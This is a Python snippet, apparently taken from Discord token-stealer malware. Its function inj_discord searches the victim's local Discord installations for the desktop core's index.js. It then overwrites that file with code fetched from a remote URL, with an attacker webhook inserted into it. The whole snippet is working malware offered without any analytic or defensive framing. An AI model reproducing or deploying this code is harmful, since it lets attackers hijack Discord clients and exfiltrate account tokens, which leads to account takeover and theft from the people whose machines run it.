 def inj_discord():
username = os.getlogin()
folder_list = ['Discord', 'DiscordCanary', 'DiscordPTB', 'DiscordDevelopment']
for folder_name in folder_list:
deneme_path = os.path.join(os.getenv('LOCALAPPDATA'), folder_name)
if os.path.isdir(deneme_path):
for subdir, dirs, files in os.walk(deneme_path):
if 'app-' in subdir:
for dir in dirs:
if 'modules' in dir:
module_path = os.path.join(subdir, dir)
for subsubdir, subdirs, subfiles in os.walk(module_path):
if 'discord_desktop_core-' in subsubdir:
for subsubsubdir, subsubdirs, subsubfiles in os.walk(subsubdir):
if 'discord_desktop_core' in subsubsubdir:
for file in subsubfiles:
if file == 'index.js':
file_path = os.path.join(subsubsubdir, file)
inj_content = requests.get(inj_url).text
inj_content = inj_content.replace("%WEBHOOK%", wh00k)
with open(file_path, "w", encoding="utf-8") as index_file:
index_file.write(inj_content)
inj_discord()